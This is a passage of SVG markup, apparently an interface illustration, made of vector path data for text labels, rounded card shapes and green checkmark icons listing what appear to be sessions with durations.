<path d="M65.2764 301.539H63.687V304H62.5225V301.539H57.3149V300.477L62.3979 293.233H63.687V300.433H65.2764V301.539ZM62.5225 300.433V296.874C62.5225 296.175 62.5469 295.387 62.5957 294.508H62.5371C62.3027 294.977 62.083 295.365 61.8779 295.672L58.5308 300.433H62.5225ZM70.2636 297.459C71.3915 297.459 72.2777 297.74 72.9223 298.302C73.5717 298.858 73.8964 299.623 73.8964 300.594C73.8964 301.703 73.5424 302.572 72.8344 303.202C72.1313 303.832 71.1596 304.146 69.9193 304.146C68.7133 304.146 67.7929 303.954 67.1581 303.568V302.396C67.4999 302.616 67.9247 302.789 68.4325 302.916C68.9403 303.038 69.4408 303.099 69.934 303.099C70.7934 303.099 71.4599 302.896 71.9335 302.491C72.412 302.086 72.6513 301.5 72.6513 300.733C72.6513 299.239 71.7357 298.492 69.9047 298.492C69.4408 298.492 68.8207 298.563 68.0443 298.705L67.4145 298.302L67.8173 293.292H73.142V294.413H68.8573L68.5863 297.628C69.1479 297.516 69.7069 297.459 70.2636 297.459ZM86.889 304V298.778C86.889 298.138 86.7522 297.66 86.4788 297.342C86.2054 297.02 85.7806 296.859 85.2044 296.859C84.4476 296.859 83.8885 297.076 83.5271 297.511C83.1658 297.945 82.9852 298.614 82.9852 299.518V304H81.7693V298.778C81.7693 298.138 81.6326 297.66 81.3592 297.342C81.0857 297.02 80.6585 296.859 80.0774 296.859C79.3157 296.859 78.7566 297.088 78.4002 297.547C78.0486 298.001 77.8729 298.749 77.8729 299.789V304H76.657V295.973H77.6458L77.8436 297.071H77.9021C78.1316 296.681 78.4539 296.375 78.8689 296.156C79.2889 295.936 79.7576 295.826 80.2752 295.826C81.5301 295.826 82.3504 296.28 82.7361 297.188H82.7947C83.034 296.769 83.3807 296.437 83.8348 296.192C84.2889 295.948 84.8064 295.826 85.3875 295.826C86.2957 295.826 86.9744 296.061 87.4236 296.529C87.8777 296.993 88.1048 297.738 88.1048 298.763V304H86.889ZM92.4328 304H91.217V295.973H92.4328V304ZM91.1145 293.797C91.1145 293.519 91.1828 293.316 91.3195 293.189C91.4562 293.058 91.6271 292.992 91.8322 292.992C92.0275 292.992 92.196 293.058 92.3376 293.189C92.4792 293.321 92.55 293.524 92.55 293.797C92.55 294.071 92.4792 294.276 92.3376 294.413C92.196 294.544 92.0275 294.61 91.8322 294.61C91.6271 294.61 91.4562 294.544 91.3195 294.413C91.1828 294.276 91.1145 294.071 91.1145 293.797ZM101.104 304V298.807C101.104 298.153 100.955 297.665 100.657 297.342C100.359 297.02 99.8932 296.859 99.2584 296.859C98.4186 296.859 97.8033 297.086 97.4127 297.54C97.0221 297.994 96.8268 298.744 96.8268 299.789V304H95.6109V295.973H96.5997L96.7975 297.071H96.8561C97.1051 296.676 97.4542 296.371 97.9034 296.156C98.3526 295.936 98.8531 295.826 99.4049 295.826C100.372 295.826 101.099 296.061 101.588 296.529C102.076 296.993 102.32 297.738 102.32 298.763V304H101.104Z" fill="#C4C4C4"/>
<rect x="29.8184" y="414.803" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 45.8904 446.276)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M23.481 449.196C23.103 448.793 22.4702 448.773 22.0675 449.151C21.6649 449.529 21.6449 450.162 22.0229 450.565L23.481 449.196ZM26.0163 453.358L25.2872 454.042C25.6405 454.419 26.2221 454.464 26.6297 454.148L26.0163 453.358ZM35.0238 447.628C35.4599 447.289 35.5389 446.661 35.2001 446.224C34.8613 445.788 34.2331 445.709 33.7969 446.048L35.0238 447.628ZM22.0229 450.565L25.2872 454.042L26.7454 452.673L23.481 449.196L22.0229 450.565ZM26.6297 454.148L35.0238 447.628L33.7969 446.048L25.4029 452.568L26.6297 454.148Z" fill="white"/>
<path d="M62.9141 438.195C62.9141 439.201 62.5495 439.984 61.8203 440.547C61.0911 441.109 60.1016 441.391 58.8516 441.391C57.4974 441.391 56.4557 441.216 55.7266 440.867V439.586C56.1953 439.784 56.7057 439.94 57.2578 440.055C57.8099 440.169 58.3568 440.227 58.8984 440.227C59.7839 440.227 60.4505 440.06 60.8984 439.727C61.3464 439.388 61.5703 438.919 61.5703 438.32C61.5703 437.924 61.4896 437.602 61.3281 437.352C61.1719 437.096 60.9062 436.862 60.5312 436.648C60.1615 436.435 59.5964 436.193 58.8359 435.922C57.7734 435.542 57.013 435.091 56.5547 434.57C56.1016 434.049 55.875 433.37 55.875 432.531C55.875 431.651 56.2057 430.951 56.8672 430.43C57.5286 429.909 58.4036 429.648 59.4922 429.648C60.6276 429.648 61.6719 429.857 62.625 430.273L62.2109 431.43C61.2682 431.034 60.3516 430.836 59.4609 430.836C58.7578 430.836 58.2083 430.987 57.8125 431.289C57.4167 431.591 57.2188 432.01 57.2188 432.547C57.2188 432.943 57.2917 433.268 57.4375 433.523C57.5833 433.773 57.8281 434.005 58.1719 434.219C58.5208 434.427 59.0521 434.659 59.7656 434.914C60.9635 435.341 61.7865 435.799 62.2344 436.289C62.6875 436.779 62.9141 437.414 62.9141 438.195ZM69.3119 441.391C68.0463 441.391 67.0463 441.005 66.3119 440.234C65.5827 439.464 65.2181 438.393 65.2181 437.023C65.2181 435.643 65.5567 434.547 66.2338 433.734C66.916 432.922 67.8301 432.516 68.9759 432.516C70.0489 432.516 70.8978 432.87 71.5228 433.578C72.1478 434.281 72.4603 435.211 72.4603 436.367V437.188H66.5619C66.5879 438.193 66.8405 438.956 67.3197 439.477C67.8041 439.997 68.4838 440.258 69.3588 440.258C70.2806 440.258 71.1921 440.065 72.0931 439.68V440.836C71.6348 441.034 71.1999 441.174 70.7884 441.258C70.3822 441.346 69.89 441.391 69.3119 441.391ZM68.9603 433.602C68.2728 433.602 67.7233 433.826 67.3119 434.273C66.9056 434.721 66.666 435.341 66.5931 436.133H71.0697C71.0697 435.315 70.8874 434.69 70.5228 434.258C70.1582 433.82 69.6374 433.602 68.9603 433.602ZM67.9994 431.344C68.2494 431.021 68.5176 430.63 68.8041 430.172C69.0957 429.714 69.3249 429.315 69.4916 428.977H71.0697V429.141C70.8405 429.479 70.4994 429.896 70.0463 430.391C69.5931 430.885 69.1999 431.268 68.8666 431.539H67.9994V431.344ZM80.5847 441.234L80.3269 440.016H80.2644C79.8373 440.552 79.4102 440.917 78.9831 441.109C78.5613 441.297 78.0326 441.391 77.3972 441.391C76.5482 441.391 75.8816 441.172 75.3972 440.734C74.918 440.297 74.6784 439.674 74.6784 438.867C74.6784 437.138 76.0613 436.232 78.8269 436.148L80.28 436.102V435.57C80.28 434.898 80.1342 434.404 79.8425 434.086C79.556 433.763 79.0951 433.602 78.4597 433.602C77.7461 433.602 76.9389 433.82 76.0378 434.258L75.6394 433.266C76.0613 433.036 76.5222 432.857 77.0222 432.727C77.5274 432.596 78.0326 432.531 78.5378 432.531C79.5586 432.531 80.3139 432.758 80.8034 433.211C81.2982 433.664 81.5456 434.391 81.5456 435.391V441.234H80.5847ZM77.655 440.32C78.4623 440.32 79.0951 440.099 79.5534 439.656C80.017 439.214 80.2488 438.594 80.2488 437.797V437.023L78.9519 437.078C77.9206 437.115 77.1758 437.276 76.7175 437.562C76.2644 437.844 76.0378 438.284 76.0378 438.883C76.0378 439.352 76.1784 439.708 76.4597 439.953C76.7461 440.198 77.1446 440.32 77.655 440.32ZM90.7247 441.234V435.695C90.7247 434.997 90.5658 434.477 90.2481 434.133C89.9304 433.789 89.433 433.617 88.7559 433.617C87.8601 433.617 87.2039 433.859 86.7872 434.344C86.3705 434.828 86.1622 435.628 86.1622 436.742V441.234H84.8653V432.672H85.92L86.1309 433.844H86.1934C86.4591 433.422 86.8315 433.096 87.3106 432.867C87.7898 432.633 88.3236 432.516 88.9122 432.516C89.9434 432.516 90.7195 432.766 91.2403 433.266C91.7611 433.76 92.0216 434.555 92.0216 435.648V441.234H90.7247ZM98.7553 441.391C97.5157 441.391 96.5548 441.01 95.8725 440.25C95.1954 439.484 94.8569 438.404 94.8569 437.008C94.8569 435.576 95.2006 434.469 95.8881 433.688C96.5808 432.906 97.5652 432.516 98.8413 432.516C99.2527 432.516 99.6642 432.56 100.076 432.648C100.487 432.737 100.81 432.841 101.044 432.961L100.646 434.062C100.359 433.948 100.047 433.854 99.7084 433.781C99.3699 433.703 99.0704 433.664 98.81 433.664C97.0704 433.664 96.2006 434.773 96.2006 436.992C96.2006 438.044 96.4116 438.852 96.8334 439.414C97.2605 439.977 97.8907 440.258 98.7241 440.258C99.4376 440.258 100.169 440.104 100.919 439.797V440.945C100.346 441.242 99.6251 441.391 98.7553 441.391ZM107.216 441.391C105.95 441.391 104.95 441.005 104.216 440.234C103.486 439.464 103.122 438.393 103.122 437.023C103.122 435.643 103.46 434.547 104.138 433.734C104.82 432.922 105.734 432.516 106.88 432.516C107.953 432.516 108.802 432.87 109.427 433.578C110.052 434.281 110.364 435.211 110.364 436.367V437.188H104.466C104.492 438.193 104.744 438.956 105.223 439.477C105.708 439.997 106.388 440.258 107.263 440.258C108.184 440.258 109.096 440.065 109.997 439.68V440.836C109.539 441.034 109.104 441.174 108.692 441.258C108.286 441.346 107.794 441.391 107.216 441.391ZM106.864 433.602C106.177 433.602 105.627 433.826 105.216 434.273C104.809 434.721 104.57 435.341 104.497 436.133H108.973C108.973 435.315 108.791 434.69 108.427 434.258C108.062 433.82 107.541 433.602 106.864 433.602ZM125.472 438.609H123.777V441.234H122.535V438.609H116.98V437.477L122.402 429.75H123.777V437.43H125.472V438.609ZM122.535 437.43V433.633C122.535 432.888 122.561 432.047 122.613 431.109H122.55C122.3 431.609 122.066 432.023 121.847 432.352L118.277 437.43H122.535Z" fill="#455A64"/>
<path d="M63.2764 464.539H61.687V467H60.5225V464.539H55.3149V463.477L60.3979 456.233H61.687V463.433H63.2764V464.539ZM60.5225 463.433V459.874C60.5225 459.175 60.5469 458.387 60.5957 457.508H60.5371C60.3027 457.977 60.083 458.365 59.8779 458.672L56.5308 463.433H60.5225ZM68.2636 460.459C69.3915 460.459 70.2777 460.74 70.9223 461.302C71.5717 461.858 71.8964 462.623 71.8964 463.594C71.8964 464.703 71.5424 465.572 70.8344 466.202C70.1313 466.832 69.1596 467.146 67.9193 467.146C66.7133 467.146 65.7929 466.954 65.1581 466.568V465.396C65.4999 465.616 65.9247 465.789 66.4325 465.916C66.9403 466.038 67.4408 466.099 67.934 466.099C68.7934 466.099 69.4599 465.896 69.9335 465.491C70.412 465.086 70.6513 464.5 70.6513 463.733C70.6513 462.239 69.7357 461.492 67.9047 461.492C67.4408 461.492 66.8207 461.563 66.0443 461.705L65.4145 461.302L65.8173 456.292H71.142V457.413H66.8573L66.5863 460.628C67.1479 460.516 67.7069 460.459 68.2636 460.459ZM84.889 467V461.778C84.889 461.138 84.7522 460.66 84.4788 460.342C84.2054 460.02 83.7806 459.859 83.2044 459.859C82.4476 459.859 81.8885 460.076 81.5271 460.511C81.1658 460.945 80.9852 461.614 80.9852 462.518V467H79.7693V461.778C79.7693 461.138 79.6326 460.66 79.3592 460.342C79.0857 460.02 78.6585 459.859 78.0774 459.859C77.3157 459.859 76.7566 460.088 76.4002 460.547C76.0486 461.001 75.8729 461.749 75.8729 462.789V467H74.657V458.973H75.6458L75.8436 460.071H75.9021C76.1316 459.681 76.4539 459.375 76.8689 459.156C77.2889 458.936 77.7576 458.826 78.2752 458.826C79.5301 458.826 80.3504 459.28 80.7361 460.188H80.7947C81.034 459.769 81.3807 459.437 81.8348 459.192C82.2889 458.948 82.8064 458.826 83.3875 458.826C84.2957 458.826 84.9744 459.061 85.4236 459.529C85.8777 459.993 86.1048 460.738 86.1048 461.763V467H84.889ZM90.4328 467H89.217V458.973H90.4328V467ZM89.1145 456.797C89.1145 456.519 89.1828 456.316 89.3195 456.189C89.4562 456.058 89.6271 455.992 89.8322 455.992C90.0275 455.992 90.196 456.058 90.3376 456.189C90.4792 456.321 90.55 456.524 90.55 456.797C90.55 457.071 90.4792 457.276 90.3376 457.413C90.196 457.544 90.0275 457.61 89.8322 457.61C89.6271 457.61 89.4562 457.544 89.3195 457.413C89.1828 457.276 89.1145 457.071 89.1145 456.797ZM99.1041 467V461.807C99.1041 461.153 98.9552 460.665 98.6573 460.342C98.3595 460.02 97.8932 459.859 97.2584 459.859C96.4186 459.859 95.8033 460.086 95.4127 460.54C95.0221 460.994 94.8268 461.744 94.8268 462.789V467H93.6109V458.973H94.5997L94.7975 460.071H94.8561C95.1051 459.676 95.4542 459.371 95.9034 459.156C96.3526 458.936 96.8531 458.826 97.4049 458.826C98.3717 458.826 99.0992 459.061 99.5875 459.529C100.076 459.993 100.32 460.738 100.32 461.763V467H99.1041Z" fill="#C4C4C4"/>
<rect x="29.8184" y="496.52" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 45.8904 527.993)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M23.481 530.913C23.103 530.51 22.4702 530.49 22.0675 530.868C21.6649 531.246 21.6449 531.879 22.0229 532.282L23.481 530.913ZM26.0163 535.075L25.2872 535.759C25.6405 536.135 26.2221 536.181 26.6297 535.864L26.0163 535.075ZM35.0238 529.344C35.4599 529.006 35.5389 528.377 35.2001 527.941C34.8613 527.505 34.2331 527.426 33.7969 527.765L35.0238 529.344ZM22.0229 532.282L25.2872 535.759L26.7454 534.39L23.481 530.913L22.0229 532.282ZM26.6297 535.864L35.0238 529.344L33.7969 527.765L25.4029 534.285L26.6297 535.864Z" fill="white"/>
<path d="M62.9141 519.912C62.9141 520.917 62.5495 521.701 61.8203 522.264C61.0911 522.826 60.1016 523.107 58.8516 523.107C57.4974 523.107 56.4557 522.933 55.7266 522.584V521.303C56.1953 521.501 56.7057 521.657 57.2578 521.771C57.8099 521.886 58.3568 521.943 58.8984 521.943C59.7839 521.943 60.4505 521.777 60.8984 521.443C61.3464 521.105 61.5703 520.636 61.5703 520.037C61.5703 519.641 61.4896 519.318 61.3281 519.068C61.1719 518.813 60.9062 518.579 60.5312 518.365C60.1615 518.152 59.5964 517.91 58.8359 517.639C57.7734 517.258 57.013 516.808 56.5547 516.287C56.1016 515.766 55.875 515.087 55.875 514.248C55.875 513.368 56.2057 512.667 56.8672 512.146C57.5286 511.626 58.4036 511.365 59.4922 511.365C60.6276 511.365 61.6719 511.574 62.625 511.99L62.2109 513.146C61.2682 512.751 60.3516 512.553 59.4609 512.553C58.7578 512.553 58.2083 512.704 57.8125 513.006C57.4167 513.308 57.2188 513.727 57.2188 514.264C57.2188 514.66 57.2917 514.985 57.4375 515.24C57.5833 515.49 57.8281 515.722 58.1719 515.936C58.5208 516.144 59.0521 516.376 59.7656 516.631C60.9635 517.058 61.7865 517.516 62.2344 518.006C62.6875 518.495 62.9141 519.131 62.9141 519.912ZM69.3119 523.107C68.0463 523.107 67.0463 522.722 66.3119 521.951C65.5827 521.18 65.2181 520.11 65.2181 518.74C65.2181 517.36 65.5567 516.264 66.2338 515.451C66.916 514.639 67.8301 514.232 68.9759 514.232C70.0489 514.232 70.8978 514.587 71.5228 515.295C72.1478 515.998 72.4603 516.928 72.4603 518.084V518.904H66.5619C66.5879 519.91 66.8405 520.673 67.3197 521.193C67.8041 521.714 68.4838 521.975 69.3588 521.975C70.2806 521.975 71.1921 521.782 72.0931 521.396V522.553C71.6348 522.751 71.1999 522.891 70.7884 522.975C70.3822 523.063 69.89 523.107 69.3119 523.107ZM68.9603 515.318C68.2728 515.318 67.7233 515.542 67.3119 515.99C66.9056 516.438 66.666 517.058 66.5931 517.85H71.0697C71.0697 517.032 70.8874 516.407 70.5228 515.975C70.1582 515.537 69.6374 515.318 68.9603 515.318ZM67.9994 513.061C68.2494 512.738 68.5176 512.347 68.8041 511.889C69.0957 511.43 69.3249 511.032 69.4916 510.693H71.0697V510.857C70.8405 511.196 70.4994 511.613 70.0463 512.107C69.5931 512.602 69.1999 512.985 68.8666 513.256H67.9994V513.061ZM80.5847 522.951L80.3269 521.732H80.2644C79.8373 522.269 79.4102 522.633 78.9831 522.826C78.5613 523.014 78.0326 523.107 77.3972 523.107C76.5482 523.107 75.8816 522.889 75.3972 522.451C74.918 522.014 74.6784 521.391 74.6784 520.584C74.6784 518.855 76.0613 517.949 78.8269 517.865L80.28 517.818V517.287C80.28 516.615 80.1342 516.12 79.8425 515.803C79.556 515.48 79.0951 515.318 78.4597 515.318C77.7461 515.318 76.9389 515.537 76.0378 515.975L75.6394 514.982C76.0613 514.753 76.5222 514.574 77.0222 514.443C77.5274 514.313 78.0326 514.248 78.5378 514.248C79.5586 514.248 80.3139 514.475 80.8034 514.928C81.2982 515.381 81.5456 516.107 81.5456 517.107V522.951H80.5847ZM77.655 522.037C78.4623 522.037 79.0951 521.816 79.5534 521.373C80.017 520.93 80.2488 520.311 80.2488 519.514V518.74L78.9519 518.795C77.9206 518.831 77.1758 518.993 76.7175 519.279C76.2644 519.561 76.0378 520.001 76.0378 520.6C76.0378 521.068 76.1784 521.425 76.4597 521.67C76.7461 521.915 77.1446 522.037 77.655 522.037ZM90.7247 522.951V517.412C90.7247 516.714 90.5658 516.193 90.2481 515.85C89.9304 515.506 89.433 515.334 88.7559 515.334C87.8601 515.334 87.2039 515.576 86.7872 516.061C86.3705 516.545 86.1622 517.344 86.1622 518.459V522.951H84.8653V514.389H85.92L86.1309 515.561H86.1934C86.4591 515.139 86.8315 514.813 87.3106 514.584C87.7898 514.35 88.3236 514.232 88.9122 514.232C89.9434 514.232 90.7195 514.482 91.2403 514.982C91.7611 515.477 92.0216 516.271 92.0216 517.365V522.951H90.7247ZM98.7553 523.107C97.5157 523.107 96.5548 522.727 95.8725 521.967C95.1954 521.201 94.8569 520.12 94.8569 518.725C94.8569 517.292 95.2006 516.186 95.8881 515.404C96.5808 514.623 97.5652 514.232 98.8413 514.232C99.2527 514.232 99.6642 514.277 100.076 514.365C100.487 514.454 100.81 514.558 101.044 514.678L100.646 515.779C100.359 515.665 100.047 515.571 99.7084 515.498C99.3699 515.42 99.0704 515.381 98.81 515.381C97.0704 515.381 96.2006 516.49 96.2006 518.709C96.2006 519.761 96.4116 520.568 96.8334 521.131C97.2605 521.693 97.8907 521.975 98.7241 521.975C99.4376 521.975 100.169 521.821 100.919 521.514V522.662C100.346 522.959 99.6251 523.107 98.7553 523.107ZM107.216 523.107C105.95 523.107 104.95 522.722 104.216 521.951C103.486 521.18 103.122 520.11 103.122 518.74C103.122 517.36 103.46 516.264 104.138 515.451C104.82 514.639 105.734 514.232 106.88 514.232C107.953 514.232 108.802 514.587 109.427 515.295C110.052 515.998 110.364 516.928 110.364 518.084V518.904H104.466C104.492 519.91 104.744 520.673 105.223 521.193C105.708 521.714 106.388 521.975 107.263 521.975C108.184 521.975 109.096 521.782 109.997 521.396V522.553C109.539 522.751 109.104 522.891 108.692 522.975C108.286 523.063 107.794 523.107 107.216 523.107ZM106.864 515.318C106.177 515.318 105.627 515.542 105.216 515.99C104.809 516.438 104.57 517.058 104.497 517.85H108.973C108.973 517.032 108.791 516.407 108.427 515.975C108.062 515.537 107.541 515.318 106.864 515.318ZM117.558 518.068C117.558 515.824 117.993 514.146 118.863 513.037C119.738 511.923 121.029 511.365 122.738 511.365C123.326 511.365 123.79 511.415 124.128 511.514V512.631C123.727 512.501 123.269 512.436 122.753 512.436C121.529 512.436 120.595 512.818 119.949 513.584C119.303 514.344 118.949 515.542 118.886 517.178H118.98C119.553 516.282 120.459 515.834 121.699 515.834C122.725 515.834 123.532 516.144 124.121 516.764C124.714 517.383 125.011 518.225 125.011 519.287C125.011 520.475 124.686 521.41 124.035 522.092C123.389 522.769 122.514 523.107 121.41 523.107C120.227 523.107 119.29 522.665 118.597 521.779C117.904 520.889 117.558 519.652 117.558 518.068ZM121.394 522.006C122.134 522.006 122.707 521.774 123.113 521.311C123.524 520.842 123.73 520.167 123.73 519.287C123.73 518.532 123.54 517.938 123.16 517.506C122.779 517.074 122.212 516.857 121.457 516.857C120.988 516.857 120.558 516.954 120.167 517.146C119.777 517.339 119.464 517.605 119.23 517.943C119.001 518.282 118.886 518.633 118.886 518.998C118.886 519.535 118.99 520.035 119.199 520.498C119.407 520.962 119.701 521.329 120.082 521.6C120.467 521.87 120.904 522.006 121.394 522.006Z" fill="#455A64"/>
<path d="M55.8569 544.422C55.8569 542.318 56.2646 540.746 57.0801 539.706C57.9004 538.661 59.1113 538.138 60.7129 538.138C61.2646 538.138 61.6992 538.185 62.0166 538.277V539.325C61.6406 539.203 61.2109 539.142 60.7275 539.142C59.5801 539.142 58.7036 539.5 58.0981 540.218C57.4927 540.931 57.1606 542.054 57.1021 543.587H57.1899C57.7271 542.748 58.5767 542.328 59.7388 542.328C60.7007 542.328 61.4575 542.618 62.0093 543.199C62.5659 543.78 62.8442 544.569 62.8442 545.565C62.8442 546.678 62.5391 547.555 61.9287 548.194C61.3232 548.829 60.5029 549.146 59.4678 549.146C58.3594 549.146 57.4805 548.731 56.8311 547.901C56.1816 547.066 55.8569 545.907 55.8569 544.422ZM59.4531 548.114C60.1465 548.114 60.6836 547.896 61.0645 547.462C61.4502 547.022 61.6431 546.39 61.6431 545.565C61.6431 544.857 61.4648 544.3 61.1084 543.895C60.752 543.49 60.2197 543.287 59.5117 543.287C59.0723 543.287 58.6694 543.377 58.3032 543.558C57.937 543.739 57.644 543.988 57.4243 544.305C57.2095 544.623 57.1021 544.952 57.1021 545.294C57.1021 545.797 57.1997 546.266 57.395 546.7C57.5903 547.135 57.8662 547.479 58.2227 547.733C58.584 547.987 58.9941 548.114 59.4531 548.114ZM72.0136 543.631C72.0136 545.482 71.7206 546.864 71.1347 547.777C70.5536 548.69 69.6625 549.146 68.4613 549.146C67.309 549.146 66.4325 548.68 65.8319 547.748C65.2313 546.81 64.9311 545.438 64.9311 543.631C64.9311 541.766 65.2216 540.382 65.8026 539.479C66.3837 538.575 67.2699 538.124 68.4613 538.124C69.6234 538.124 70.5048 538.595 71.1054 539.537C71.7108 540.479 72.0136 541.844 72.0136 543.631ZM66.1615 543.631C66.1615 545.189 66.3446 546.324 66.7108 547.037C67.0771 547.745 67.6605 548.099 68.4613 548.099C69.2719 548.099 69.8578 547.74 70.2191 547.022C70.5854 546.3 70.7685 545.169 70.7685 543.631C70.7685 542.093 70.5854 540.968 70.2191 540.255C69.8578 539.537 69.2719 539.178 68.4613 539.178C67.6605 539.178 67.0771 539.532 66.7108 540.24C66.3446 540.943 66.1615 542.074 66.1615 543.631ZM84.889 549V543.778C84.889 543.138 84.7522 542.66 84.4788 542.342C84.2054 542.02 83.7806 541.859 83.2044 541.859C82.4476 541.859 81.8885 542.076 81.5271 542.511C81.1658 542.945 80.9852 543.614 80.9852 544.518V549H79.7693V543.778C79.7693 543.138 79.6326 542.66 79.3592 542.342C79.0857 542.02 78.6585 541.859 78.0774 541.859C77.3157 541.859 76.7566 542.088 76.4002 542.547C76.0486 543.001 75.8729 543.749 75.8729 544.789V549H74.657V540.973H75.6458L75.8436 542.071H75.9021C76.1316 541.681 76.4539 541.375 76.8689 541.156C77.2889 540.936 77.7576 540.826 78.2752 540.826C79.5301 540.826 80.3504 541.28 80.7361 542.188H80.7947C81.034 541.769 81.3807 541.437 81.8348 541.192C82.2889 540.948 82.8064 540.826 83.3875 540.826C84.2957 540.826 84.9744 541.061 85.4236 541.529C85.8777 541.993 86.1048 542.738 86.1048 543.763V549H84.889ZM90.4328 549H89.217V540.973H90.4328V549ZM89.1145 538.797C89.1145 538.519 89.1828 538.316 89.3195 538.189C89.4562 538.058 89.6271 537.992 89.8322 537.992C90.0275 537.992 90.196 538.058 90.3376 538.189C90.4792 538.321 90.55 538.524 90.55 538.797C90.55 539.071 90.4792 539.276 90.3376 539.413C90.196 539.544 90.0275 539.61 89.8322 539.61C89.6271 539.61 89.4562 539.544 89.3195 539.413C89.1828 539.276 89.1145 539.071 89.1145 538.797ZM99.1041 549V543.807C99.1041 543.153 98.9552 542.665 98.6573 542.342C98.3595 542.02 97.8932 541.859 97.2584 541.859C96.4186 541.859 95.8033 542.086 95.4127 542.54C95.0221 542.994 94.8268 543.744 94.8268 544.789V549H93.6109V540.973H94.5997L94.7975 542.071H94.8561C95.1051 541.676 95.4542 541.371 95.9034 541.156C96.3526 540.936 96.8531 540.826 97.4049 540.826C98.3717 540.826 99.0992 541.061 99.5875 541.529C100.076 541.993 100.32 542.738 100.32 543.763V549H99.1041Z" fill="#C4C4C4"/>
<rect x="28.0801" y="659.951" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 44.1521 691.425)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M21.7408 694.345C21.3628 693.942 20.73 693.922 20.3273 694.3C19.9246 694.678 19.9046 695.311 20.2826 695.713L21.7408 694.345ZM24.2761 698.506L23.547 699.191C23.9003 699.567 24.4819 699.613 24.8895 699.296L24.2761 698.506ZM33.2835 692.776C33.7197 692.437 33.7987 691.809 33.4599 691.373C33.1211 690.937 32.4929 690.858 32.0567 691.197L33.2835 692.776ZM20.2826 695.713L23.547 699.191L25.0052 697.822L21.7408 694.345L20.2826 695.713ZM24.8895 699.296L33.2835 692.776L32.0567 691.197L23.6626 697.717L24.8895 699.296Z" fill="white"/>
<path d="M61.1758 683.344C61.1758 684.349 60.8112 685.133 60.082 685.695C59.3529 686.258 58.3633 686.539 57.1133 686.539C55.7591 686.539 54.7174 686.365 53.9883 686.016V684.734C54.457 684.932 54.9674 685.089 55.5195 685.203C56.0716 685.318 56.6185 685.375 57.1602 685.375C58.0456 685.375 58.7122 685.208 59.1602 684.875C59.6081 684.536 59.832 684.068 59.832 683.469C59.832 683.073 59.7513 682.75 59.5898 682.5C59.4336 682.245 59.168 682.01 58.793 681.797C58.4232 681.583 57.8581 681.341 57.0977 681.07C56.0352 680.69 55.2747 680.24 54.8164 679.719C54.3633 679.198 54.1367 678.518 54.1367 677.68C54.1367 676.799 54.4674 676.099 55.1289 675.578C55.7904 675.057 56.6654 674.797 57.7539 674.797C58.8893 674.797 59.9336 675.005 60.8867 675.422L60.4727 676.578C59.5299 676.182 58.6133 675.984 57.7227 675.984C57.0195 675.984 56.4701 676.135 56.0742 676.438C55.6784 676.74 55.4805 677.159 55.4805 677.695C55.4805 678.091 55.5534 678.417 55.6992 678.672C55.8451 678.922 56.0898 679.154 56.4336 679.367C56.7826 679.576 57.3138 679.807 58.0273 680.062C59.2253 680.49 60.0482 680.948 60.4961 681.438C60.9492 681.927 61.1758 682.562 61.1758 683.344ZM67.5736 686.539C66.308 686.539 65.308 686.154 64.5736 685.383C63.8444 684.612 63.4798 683.542 63.4798 682.172C63.4798 680.792 63.8184 679.695 64.4955 678.883C65.1778 678.07 66.0918 677.664 67.2377 677.664C68.3106 677.664 69.1595 678.018 69.7845 678.727C70.4095 679.43 70.722 680.359 70.722 681.516V682.336H64.8236C64.8496 683.341 65.1022 684.104 65.5814 684.625C66.0658 685.146 66.7455 685.406 67.6205 685.406C68.5423 685.406 69.4538 685.214 70.3548 684.828V685.984C69.8965 686.182 69.4616 686.323 69.0502 686.406C68.6439 686.495 68.1517 686.539 67.5736 686.539ZM67.222 678.75C66.5345 678.75 65.9851 678.974 65.5736 679.422C65.1673 679.87 64.9278 680.49 64.8548 681.281H69.3314C69.3314 680.464 69.1491 679.839 68.7845 679.406C68.4199 678.969 67.8991 678.75 67.222 678.75ZM66.2611 676.492C66.5111 676.169 66.7793 675.779 67.0658 675.32C67.3574 674.862 67.5866 674.464 67.7533 674.125H69.3314V674.289C69.1022 674.628 68.7611 675.044 68.308 675.539C67.8548 676.034 67.4616 676.417 67.1283 676.688H66.2611V676.492ZM78.8464 686.383L78.5886 685.164H78.5261C78.099 685.701 77.6719 686.065 77.2448 686.258C76.823 686.445 76.2943 686.539 75.6589 686.539C74.8099 686.539 74.1433 686.32 73.6589 685.883C73.1797 685.445 72.9402 684.823 72.9402 684.016C72.9402 682.286 74.323 681.38 77.0886 681.297L78.5417 681.25V680.719C78.5417 680.047 78.3959 679.552 78.1042 679.234C77.8178 678.911 77.3568 678.75 76.7214 678.75C76.0079 678.75 75.2006 678.969 74.2995 679.406L73.9011 678.414C74.323 678.185 74.7839 678.005 75.2839 677.875C75.7891 677.745 76.2943 677.68 76.7995 677.68C77.8204 677.68 78.5756 677.906 79.0652 678.359C79.5599 678.812 79.8073 679.539 79.8073 680.539V686.383H78.8464ZM75.9167 685.469C76.724 685.469 77.3568 685.247 77.8152 684.805C78.2787 684.362 78.5105 683.742 78.5105 682.945V682.172L77.2136 682.227C76.1823 682.263 75.4376 682.424 74.9792 682.711C74.5261 682.992 74.2995 683.432 74.2995 684.031C74.2995 684.5 74.4402 684.857 74.7214 685.102C75.0079 685.346 75.4063 685.469 75.9167 685.469ZM88.9864 686.383V680.844C88.9864 680.146 88.8276 679.625 88.5098 679.281C88.1921 678.938 87.6947 678.766 87.0177 678.766C86.1218 678.766 85.4656 679.008 85.0489 679.492C84.6322 679.977 84.4239 680.776 84.4239 681.891V686.383H83.127V677.82H84.1817L84.3927 678.992H84.4552C84.7208 678.57 85.0932 678.245 85.5723 678.016C86.0515 677.781 86.5854 677.664 87.1739 677.664C88.2052 677.664 88.9812 677.914 89.502 678.414C90.0229 678.909 90.2833 679.703 90.2833 680.797V686.383H88.9864ZM97.017 686.539C95.7774 686.539 94.8165 686.159 94.1342 685.398C93.4571 684.633 93.1186 683.552 